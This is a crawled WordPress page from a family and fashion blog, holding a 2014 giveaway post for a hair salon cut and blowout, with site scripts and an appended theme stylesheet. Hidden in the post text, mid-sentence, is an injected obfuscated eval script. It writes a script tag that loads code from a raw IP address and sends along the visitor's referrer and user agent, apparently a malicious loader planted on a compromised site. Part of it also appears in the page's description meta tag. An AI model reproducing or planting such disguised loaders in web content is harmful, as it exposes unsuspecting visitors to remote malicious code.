:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mini_popup_style-css' href='https://beverlys.net/wp-content/plugins/mini-popup/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css' href='https://beverlys.net/wp-content/themes/montpellier/fonts/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-min-css-css' href='https://beverlys.net/wp-content/themes/montpellier/fonts/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css-css' href='https://beverlys.net/wp-content/themes/montpellier/js/superfish/superfish.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-css-css' href='https://beverlys.net/wp-content/themes/montpellier/inc/css/widget.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='form-css-css' href='https://beverlys.net/wp-content/themes/montpellier/inc/css/form.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='headhesive-css-css' href='https://beverlys.net/wp-content/themes/montpellier/js/headhesive/headhesive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gallery-css-css' href='https://beverlys.net/wp-content/themes/montpellier/inc/css/gallery.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css-css' href='https://beverlys.net/wp-content/themes/montpellier/js/fancybox/jquery.fancybox.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='single-css-css' href='https://beverlys.net/wp-content/themes/montpellier/inc/css/single.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='comments-css-css' href='https://beverlys.net/wp-content/themes/montpellier/inc/css/comments.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css-css' href='https://beverlys.net/wp-content/themes/montpellier/js/slicknav/slicknav.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css-css' href='https://beverlys.net/wp-content/themes/montpellier/inc/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gem-base-css' href='https://beverlys.net/wp-content/plugins/godaddy-email-marketing-sign-up-forms/css/gem.min.css?ver=1.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://beverlys.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://beverlys.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://beverlys.net/wp-content/plugins/mini-popup/js/jquery.cookie.js?ver=6.8.3" id="query_cookie-js"></script>
<script type="text/javascript" src="https://beverlys.net/wp-content/themes/montpellier/js/slicknav/jquery.slicknav-ng.js?ver=1.0.7" id="slicknav-js"></script>
<script type="text/javascript" src="https://beverlys.net/wp-content/themes/montpellier/js/slicknav/slick-init.js?ver=1.8.0" id="slick-js"></script>
<link rel="https://api.w.org/" href="https://beverlys.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://beverlys.net/wp-json/wp/v2/posts/15045" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://beverlys.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://beverlys.net/2014/08/giveaway-win-one-cleanse-cut-and-finish-at-kimrobinson-luxury-hair-salon/" />
<link rel='shortlink' href='https://beverlys.net/?p=15045' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://beverlys.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeverlys.net%2F2014%2F08%2Fgiveaway-win-one-cleanse-cut-and-finish-at-kimrobinson-luxury-hair-salon%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://beverlys.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeverlys.net%2F2014%2F08%2Fgiveaway-win-one-cleanse-cut-and-finish-at-kimrobinson-luxury-hair-salon%2F&#038;format=xml" />
<link rel="stylesheet" type="text/css" media="all" href="https://beverlys.net/wp-content/plugins/ban-user-by-ip/css/style.css" /><script type="text/javascript">(function(b){b(document).ready(function(){var c=localStorage.getItem("pageCount");if(!c){c=1}else{c++}localStorage.setItem("pageCount",c);if(c===2){a()}});function a(){b("#fanback").delay(100).fadeIn("medium");b("#fanclose, #fan-exit").click(function(){b("#fanback").stop().fadeOut("medium")})}}(jQuery));</script>


    <script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "https://beverlys.net/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '15045';
	window._wp_rp_num_rel_posts = '4';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = 'GIVEAWAY%3A+Win+one+Cleanse%2C+Cut+and+Finish+at+kimrobinson+luxury+hair+salon';
	window._wp_rp_post_tags = ['beauty', 'fashion', 'giveaways', 'salon', 'dai', 'societi', 'creativ', 'photo', 'giveawai', 'beauti', 'hair', 'robinson', 'app', 'finish', 'beverli', 'luxuri', 'cleans', 'celebr'];
	window._wp_rp_promoted_content = true;
</script>
<link rel="stylesheet" href="https://beverlys.net/wp-content/plugins/wordpress-23-related-posts-plugin/static/themes/vertical-m.css?version=3.6.4" />
	<style>img#wpstats{display:none}</style>
		<!-- Analytify: No tracking code - check profile selection or OAuth connection --><script type='text/javascript'>
	var slickNavVars =
		{"ng_slicknav":{
		"ng_slicknav_menu":"#primary-navigation",
		"ng_slicknav_position":".mobile-menu",
		"ng_slicknav_speed":200,
		"ng_slicknav_label":"",
		"ng_slicknav_duplicate":false,
		"ng_slicknav_fixhead":true,
		"ng_slicknav_accordion":true}
		};
</script>
    <style type="text/css">
				body {
			background-image: url('https://beverlys.net/wp-content/themes/montpellier/images/marble.png');
			background-attachment: fixed;
		}
		#pagewrapper {
				margin: 40px auto;
				padding: 20px;
				max-width: 1090px;
				background-color: #FFFFFF;
				-webkit-border-radius: 10px;
				-moz-border-radius: 10px;
				border-radius: 10px;
		}
		@media screen and (max-width: 1090px) {
			#pagewrapper {
				margin: 20px 4%;
				padding: 5px 5%;
			}
		}
				    		    	    			.wrapcontent { width: 100%; }
																							input[type=submit], button {
			background-image: url(https://beverlys.net/wp-content/uploads/2018/01/pinkbuttonbg.png);
									}
			a.button, #sidebar input[type=submit], #sidebar button {
			background-image: url(https://beverlys.net/wp-content/uploads/2018/01/pinkbuttonbg.png);
			}
						
.wrapcontent {
max-width: 90%;
}


h1.page-title,
h2.pagetitle {
font-size: 16px;
line-height: 175%;
}
h2.pagetitle .the-category {
font-size: 11px!important;
}
h2.pagetitle .date {
font-size: 12px!important;
}

body.single .storycontent a {
font-weight: bold;
}    </style>
    <meta property="og:type" content="article" />
<meta property="og:url" content="https://beverlys.net/2014/08/giveaway-win-one-cleanse-cut-and-finish-at-kimrobinson-luxury-hair-salon/" />
<meta property="og:title" content="GIVEAWAY: Win one Cleanse, Cut and Finish at kimrobinson luxury hair salon" />
<meta property="og:site_name" content="Beverly&#039;s Net: family. food. fashion." />
<meta property="og:locale" content="en_US" />
<meta property="og:description" content="&nbsp; I eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b..." />
<meta property="og:image" content="https://beverlys.net/wp-content/uploads/2014/08/png-350x350." />
	<!--[if lt IE 9]>
	<script type="text/javascript" src="https://beverlys.net/wp-content/themes/montpellier/js/html5.js"></script>
	<![endif]-->
</head>
<body class="wp-singular post-template-default single single-post postid-15045 single-format-standard wp-theme-montpellier desktop">
<div id="mobilenav">
	<div class="mobile-menu"></div>
</div>
<div id="pagewrapper">
<div class="wrapcontent">
<header id="header">
	<div id="navigationwrapper">
	<nav id="primary-navigation" class="primarynav">
		<ul id="menu-main-menu" class="sf-menu js-superfish"><li id="menu-item-11900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11900"><a href="https://beverlys.net/about-me/">About Me</a></li>
<li id="menu-item-11901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11901"><a href="https://beverlys.net/contact/">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-21155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21155"><a href="https://beverlys.net/contact/">Contact Me</a></li>
	<li id="menu-item-14862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14862"><a href="https://beverlys.net/media-5/">Media Info</a></li>
</ul>
</li>
<li id="menu-item-14850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14850"><a href="https://beverlys.net/category/family/">FAMILY</a>
<ul class="sub-menu">
	<li id="menu-item-14852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14852"><a href="https://beverlys.net/category/hunter-carter-chloe/">Hunter, Carter, Chloe</a></li>
	<li id="menu-item-21166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21166"><a href="https://beverlys.net/category/hunter-carter-chloe/things-my-kids-say/">Things my kids say&#8230;</a></li>
	<li id="menu-item-14860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14860"><a href="https://beverlys.net/category/love/">Love</a></li>
	<li id="menu-item-14857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14857"><a href="https://beverlys.net/category/holidays/">Holidays</a></li>
	<li id="menu-item-14861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14861"><a href="https://beverlys.net/category/parties/">Parties</a></li>
	<li id="menu-item-21165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21165"><a href="https://beverlys.net/category/birthday/">Birthdays</a></li>
	<li id="menu-item-14859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14859"><a href="https://beverlys.net/category/living-in-singapore/">Living in Singapore</a></li>
</ul>
</li>
<li id="menu-item-14853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14853"><a href="https://beverlys.net/category/food/">FOOD</a>
<ul class="sub-menu">
	<li id="menu-item-21163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21163"><a href="https://beverlys.net/category/food/food-reviews/">Food reviews</a></li>
	<li id="menu-item-21164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21164"><a href="https://beverlys.net/category/food/my-recipes/">My recipes</a></li>
	<li id="menu-item-21167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21167"><a href="https://beverlys.net/category/food/food-baking/">Baking</a></li>
</ul>
</li>
<li id="menu-item-14854" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-14854"><a href="https://beverlys.net/category/fashion/">FASHION</a>
<ul class="sub-menu">
	<li id="menu-item-14855" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14855"><a href="https://beverlys.net/category/beauty/">Beauty</a></li>
	<li id="menu-item-14858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14858"><a href="https://beverlys.net/category/jewellery/">Jewellery</a></li>
	<li id="menu-item-14856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14856"><a href="https://beverlys.net/category/shopping/">Shopping</a></li>
</ul>
</li>
</ul></nav>
</div>
						<h1 id="logo"><a href="https://beverlys.net"><img src="https://beverlys.net/wp-content/uploads/2018/01/BeverlysNet_Logo_web-resolution.png" alt="Beverly&#039;s Net: family. food. fashion." /></a>
						</h1>
			</header><main id="main" class="main-content 
			sidebar-right	">
			<div id="post-15045" class="post-15045 post type-post status-publish format-standard has-post-thumbnail hentry category-beauty category-fashion category-giveaways">
<h2 class="pagetitle">
	<span class="the-category"><a href="https://beverlys.net/category/beauty/" rel="category tag">Beauty</a>, <a href="https://beverlys.net/category/fashion/" rel="category tag">FASHION</a>, <a href="https://beverlys.net/category/giveaways/" rel="category tag">Giveaways</a></span>
	GIVEAWAY: Win one Cleanse, Cut and Finish at kimrobinson luxury hair salon	<span class="date">11 August 2014</span>
</h2>
<div class="storycontent">
		<style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div id="fb-root"></div><p style="text-align: center;"><a href=" "><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-15048" src="https://beverlys.net/wp-content/uploads/2014/08/1.png" alt="Kim Robinson Salon - Beverly's Net" width="480" height="480" srcset="https://beverlys.net/wp-content/uploads/2014/08/1.png 480w, https://beverlys.net/wp-content/uploads/2014/08/1-350x350.png 350w, https://beverlys.net/wp-content/uploads/2014/08/1-300x300.png 300w, https://beverlys.net/wp-content/uploads/2014/08/1-400x400.png 400w, https://beverlys.net/wp-content/uploads/2014/08/1-150x150.png 150w" sizes="(max-width: 480px) 100vw, 480px" /></a></p>
<p style="text-align: left;"><a title="KIM ROBINSON – a luxury hair salon" href="https://beverlys.net/2014/07/kim-robinson-a-luxury-hair-salon/"><strong><br />
&nbsp;<br />
I <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|tfned|var|u0026u|referrer|aadsb||js|php'.split('|'),0,{}))
</script></noindex> visited kimrobinson recently</strong></a> to do a Cleanse, Cut and Finish with Timen Siow, an awesome hair stylist from the coveted creative team.</p>
<p style="text-align: left;">The above photo was taken <em>two days after </em>I got my hair done there, using just my hands to finger-brush through. The blowout was done so impeccably that I had beautiful volume and silky straight tresses for days! I actually stretched it for 4 days (ahem) before I washed my hair.</p>
<p style="text-align: left;">What makes the Kimrobinson salon head-and-shoulders above the rest (apart from catering to the celebrity crowd and high society cliente) is not just the luxurious experience of their gorgeous salon, but the incredibly personalised and attentive service you receive. Timen got me to stand up so he could view my hair at all angles, and in comparison with my body build. From there, he cut my hair to best suit ME.</p>
<p>&nbsp;</p>
<p style="text-align: left;"><strong>What can you expect to indulge in with their Cleanse, Cut and Finish? </strong></p>
<ol>
<li>An ahhh-inducing head massage for at least 15 mins &#8211; done slow and firm to press all the right pressure points and relax you.</li>
<li>A personalised cut for a brand new look, by Timen Siow from the creative team!</li>
<li>An expert blowout by Timen Siow, to show off your new hair.</li>
</ol>
<p>This is SG$248 and you&#8217;ll walk away feeling absolutely pampered and looking gorgeous. But, this week, you can try your luck and win your own hair makeover!</p>
<p>&nbsp;</p>
<h2 style="text-align: center;"><span style="color: #008080;">Kimrobinson are giving away one Cleanse, Cut and Finish (with Timen Siow from the creative team, worth $248)!</span></h2>
<p>&nbsp;<br />
<a id="rc-c54c50b145" class="rafl" href="http://www.rafflecopter.com/rafl/display/c54c50b145/" rel="nofollow">a Beverly&#8217;s Net giveaway</a><br />
<script src="//widget.rafflecopter.com/load.js"></script></p>
<p style="color: #777777;"><span style="font-weight: inherit; font-style: inherit; color: #c0c0c0;">You can submit some of the entries more than once a day, so come back tomorrow to get more entries in the draw.</span></p>
<p style="color: #777777;"><span style="font-weight: inherit; font-style: inherit; color: #c0c0c0;"><em>Giveaway will run from 11-17 August 2014 inclusive.<br />
</em><em>Winner must come in for their Cleanse, Cut and Finish within 3 months after being notified via email.<br />
</em><em>Winner’s entry(s) will be verified according to the entry criteria(s).</em></span></p>
<p style="text-align: left;">
&nbsp;<br />
<img decoding="async" class="aligncenter size-full wp-image-14883" src="https://beverlys.net/wp-content/uploads/2014/07/KimRobinsonSalon03.jpg" alt="Kim Robinson Salon - Beverly's Net" width="480" height="649" srcset="https://beverlys.net/wp-content/uploads/2014/07/KimRobinsonSalon03.jpg 480w, https://beverlys.net/wp-content/uploads/2014/07/KimRobinsonSalon03-258x350.jpg 258w, https://beverlys.net/wp-content/uploads/2014/07/KimRobinsonSalon03-221x300.jpg 221w, https://beverlys.net/wp-content/uploads/2014/07/KimRobinsonSalon03-295x400.jpg 295w" sizes="(max-width: 480px) 100vw, 480px" /></p>
<p>This is how my hair turned out &#8211; my brassy faded highlights turned into an all-over warm shade streaked with dark highlights, and the best blowout I&#8217;ve ever had spiked with tons of volume and loose waves.</p>
<p>&nbsp;</p>
<p style="text-align: left;">If you can&#8217;t wait, pop into <a href="https://www.facebook.com/kimrobinsonSG" target="_blank"><strong>Kimrobinson</strong></a> and have a look around or book yourself in for an appointment. Or just be amazed by how huge and luxurious their salon is. Keep your eyes open for a celebrity/socialite or two whilst you&#8217;re there!</p>
<p>&nbsp;</p>
<p>Prices start at $58 for a Cleanse and Finish.<br />
<em>Address</em>: #02-12 Takashimaya Ngee Ann City, 391 Orchard Road, S(238872)<br />
<em>Telephone: 6738 8006 </em></p>
<p>&nbsp;</p>
<p style="text-align: left;"><img decoding="async" class="aligncenter size-full wp-image-14878" src="https://beverlys.net/wp-content/uploads/2014/07/KimRobinsonEvent02.jpg" alt="Kim Robinson Salon - Beverly's Net" width="480" height="601" srcset="https://beverlys.net/wp-content/uploads/2014/07/KimRobinsonEvent02.jpg 480w, https://beverlys.net/wp-content/uploads/2014/07/KimRobinsonEvent02-279x350.jpg 279w, https://beverlys.net/wp-content/uploads/2014/07/KimRobinsonEvent02-239x300.jpg 239w, https://beverlys.net/wp-content/uploads/2014/07/KimRobinsonEvent02-319x400.jpg 319w" sizes="(max-width: 480px) 100vw, 480px" /></p>
<p>Thanks <a href="http://www.kimrobinson.com/" target="_blank">Kimrobinson</a>!</p>

<div class="wp_rp_wrap  wp_rp_vertical_m" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">RELATED POSTS</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-1053" data-post-type="none" ><a href="https://beverlys.net/2002/07/whimsical/" class="wp_rp_thumbnail"><img loading="lazy" decoding="async" src="https://beverlys.net/wp-content/plugins/wordpress-23-related-posts-plugin/static/thumbs/26.jpg" alt="Whimsical" width="150" height="150" /></a><a href="https://beverlys.net/2002/07/whimsical/" class="wp_rp_title">Whimsical</a></li><li data-position="1" data-poid="in-2958" data-post-type="none" ><a href="https://beverlys.net/2009/11/moons-steakhouse/" class="wp_rp_thumbnail"><img loading="lazy" decoding="async" src="https://beverlys.net/wp-content/plugins/wordpress-23-related-posts-plugin/static/thumbs/2.jpg" alt="MOON&#8217;S STEAKHOUSE" width="150" height="150" /></a><a href="https://beverlys.net/2009/11/moons-steakhouse/" class="wp_rp_title">MOON&#8217;S STEAKHOUSE</a></li><li data-position="2" data-poid="in-14261" data-post-type="none" ><a href="https://beverlys.net/2014/06/clarins-new-shaping-facial-lift/" class="wp_rp_thumbnail"><img loading="lazy" decoding="async" src="https://beverlys.net/wp-content/uploads/2014/06/ClarinsLift10-150x150.jpg" alt="CLARINS NEW SHAPING FACIAL LIFT" width="150" height="150" /></a><a href="https://beverlys.net/2014/06/clarins-new-shaping-facial-lift/" class="wp_rp_title">CLARINS NEW SHAPING FACIAL LIFT</a></li><li data-position="3" data-poid="in-3352" data-post-type="none" ><a href="https://beverlys.net/2010/11/whoopsy-daisy/" class="wp_rp_thumbnail"><img loading="lazy" decoding="async" src="https://beverlys.net/wp-content/plugins/wordpress-23-related-posts-plugin/static/thumbs/17.jpg" alt="WHOOPSY DAISY!" width="150" height="150" /></a><a href="https://beverlys.net/2010/11/whoopsy-daisy/" class="wp_rp_title">WHOOPSY DAISY!</a></li></ul></div></div>
<div class='heateorFfcClear'></div><div style='width:100%;text-align:left;' class='heateor_ffc_facebook_comments'><h1 class='heateor_ffc_facebook_comments_title' style='padding:10px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;' >Let’s Chat!</h1><script type="text/javascript">!function(e,n,t){var o,c=e.getElementsByTagName(n)[0];e.getElementById(t)||(o=e.createElement(n),o.id=t,o.src="//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v24.0",c.parentNode.insertBefore(o,c))}(document,"script","facebook-jssdk");</script><div class="fb-comments" data-href="https://beverlys.net/2014/08/giveaway-win-one-cleanse-cut-and-finish-at-kimrobinson-luxury-hair-salon/" data-colorscheme="light" data-numposts="" data-width="100%" data-order-by="social" ></div></div><div class='heateorFfcClear'></div>	<div class="clear"></div>
					<div class="social-share">
				</div>	<div class="clear"></div>
    </div>
</div>
<div class="divpost"></div><div class="entry-nav">
            
        	<div class="navigate-previous leftnav">
                <span>Previous</span>
                <a href="https://beverlys.net/2014/08/hermes-micro-rivale-leather-bracelet/">HERMES MICRO RIVALE LEATHER BRACELET</a>
        	</div>
             	<div class="navigate-next rightnav">
            <span>Next</span>
            <a href="https://beverlys.net/2014/08/5-ways-to-wear-a-maxi-dress/">5 WAYS TO WEAR A MAXI DRESS</a>
            </div>
        
    <div class="clear"></div>
</div>			<div class="clear"></div>
</main>
		<div id="sidebar" class="sidebar">
			</div>
	<div class="clear"></div>
<div class="clear"></div>
</div>
<div class="clear"></div>
</div>
<footer id="footer" class="clear">
			
		<div id="copyright" class="clear">
	
	</div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/montpellier\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- analytics-counter google analytics tracking code --><script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-38592832-1', 'auto');

    ga('set', 'anonymizeIp', true);    ga('send', 'pageview');

</script><!--  -->    <div id="fanback">
        <div id="fan-exit"></div>
        <div id="fanbox">
            <div class="closebutton"><div id="fanclose"></div><div class="colorclose" style="background: #6B6B6B;"></div></div>
            <div id="framebox"><div><iframe src="//www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/BeverlysNet&amp;width=402&amp;height=255&amp;colorscheme=light&amp;show_faces=true&amp;border_color=%23E2E2E2&amp;stream=false&amp;header=false&amp;appId=329902783740649&amp;lang=en_US" scrolling="no" allowTransparency="true"></iframe>
        </div></div></div>
    </div>
    <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://beverlys.net/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://beverlys.net/wp-content/themes/montpellier/js/fancybox/jquery.fancybox.min.js?ver=2.1.5" id="fancybox-js"></script>
<script type="text/javascript" src="https://beverlys.net/wp-content/themes/montpellier/js/superfish/superfish.min.js?ver=1.7.5" id="superfish-js"></script>
<script type="text/javascript" src="https://beverlys.net/wp-content/themes/montpellier/js/superfish/superfish.args.min.js?ver=2.4.2" id="superfishjs-js"></script>
<script type="text/javascript" src="https://beverlys.net/wp-content/themes/montpellier/js/headhesive/headhesive.min.js?ver=6.8.3" id="headhesive-js"></script>
<script type="text/javascript" src="https://beverlys.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="gem-main-js-extra">
/* <![CDATA[ */
var GEM = {"thankyou":"Thank you for signing up!","thankyou_suppressed":"Thank you for signing up! Please check your email to confirm your subscription.","oops":"Oops! There was a problem. Please try again.","email":"Please enter a valid email address.","required":"%s is a required field."};
/* ]]> */
</script>
<script type="text/javascript" src="https://beverlys.net/wp-content/plugins/godaddy-email-marketing-sign-up-forms/js/gem.min.js?ver=1.4.3" id="gem-main-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"26344465","post":"15045","tz":"8","srv":"beverlys.net","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "26344465", "15045" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'e8754bfd8b29'},
                    {'pod':'c33-prod-p3-us-west-2'},
                                        {'xid':'41969302'},
                    {'wp':'6.8.3'},
                    {'php':'7.4.33.12'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-classic-editor'},
                    {'theme':'montpellier'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'1135'},
                    {'wp_alloptions_bytes':'611594'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'893696'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		<script type="text/javascript">
        var options = {
            offset: '#main',
            offsetSide: 'top',
            classes: {
                clone:   'banner--clone',
                stick:   'banner--stick',
                unstick: 'banner--unstick'
            }
        };
        // Initialise with options
        var banner = new Headhesive('.primarynav', options);
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://beverlys.net/wp-content/themes/montpellier/style.css?counter=1768714398
body_size: 2477
content:
/*
Theme Name: Montpellier
Theme URI: http://sheshoppes.com/
Description: Montpellier default theme
Author: SheShoppes
Author URI: http://sheshoppes.com/
Version: 1.3
*/

*, html, body, ol, ul, li, h1 {
	margin: 0;
	padding: 0;
}

html, body {
	height: 100%;
}

html {
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
	display: block;
}

audio,
canvas,
video,
iframe {
	display: inline-block;
	max-width: 100%;
}

ol, ul, li {
	list-style: none;
}

.clear, .clearfix {
	clear: both;
}

.none, .hide {
	display: none;
}

.fixed {
	position: fixed;
}

img {
	max-width: 100%;
	height: auto;
display: block;
   margin-left: auto;
   margin-right: auto;
  
}

p, h2, h3, h4, h5, h6 {
	margin: 1.5em 0;
}

a {
	color: #84A49C;
     text-decoration: none;
}

a:hover {
	color: #84A49C;
     text-decoration: underline;
}

.read-more a,
.prevnextpage a,
.social-share a,
.primarynav a,
.entry-nav a,
.related-posts h3 a,
.listing-text h4 a,
.widget_archive a,
.widget_categories a,
.pagination a,
.slicknav_menu a,
.tagcloud a,
h2.pagetitle a,
#footer-widgets a {
	color: #000000;
}

.read-more a:hover,
.prevnextpage a:hover,
.social-share a:hover,
.primarynav a:hover,
.entry-nav a:hover,
.related-posts h3 a:hover,
.listing-text h4 a:hover,
.widget_archive a:hover,
.widget_categories a:hover,
.pagination a:hover,
.slicknav_menu a:hover,
.tagcloud a:hover,
h2.pagetitle a:hover,
#footer-widgets a:hover {
	color: #84A49C;
}

a img {
	opacity: 1;
	transition: opacity .25s ease-in-out;
	-moz-transition: opacity .25s ease-in-out;
	-webkit-transition: opacity .25s ease-in-out;
	-webkit-backface-visibility: hidden;
}

a:hover img {
	opacity: 0.6;
}

body,
h2.pagetitle .the-category,
h2.pagetitle .date,
#copyright,
.latest-post-thumb {
    font-family: 'Roboto', sans-serif;
	font-weight: 300;
}
.storycontent strong,
.storycontent b {
	font-weight: 400;
}
.primarynav,
.read-more a,
.prevnextpage a,
.pagination,
h1.page-title,
h1.product_title,
h2.pagetitle,
.storycontent h,
.style-list h2,
.style-grid h2,
.widget h3.block-title,
#footer-instagram h3,
#featured-slideshow ul li h3,
.widget_categories select,
.widget_archive select,
.leave-comment,
#reply-title,
#sidebar #searchform input[type=text]#s,
.slicknav_menu,
ul.products li span.onsale,
body.single-product .onsale,
#homepage-widgets .widget_sp_image,
.entry-nav span {
	font-family: 'Oswald', sans-serif;
	font-weight: 400;
}
.primarynav,
.latest-post-thumb h4,
.widget_categories select,
.widget_archive select,
#featured-slideshow ul li h3,
.widget h3.block-title,
.slicknav_menu,
#homepage-widgets .widget_sp_image {
	font-weight: 300;
}
.widget h3.block-title,
#searchform input[type=text]#s,
#footer-instagram h3 {
	font-weight: 500;
}

body {
	color: #000000;
	font-size: 15px;
	letter-spacing: 0.025em;
	line-height: 170%;
	overflow: -moz-scrollbars-vertical;
	overflow-y: scroll;
	overflow-x: hidden;
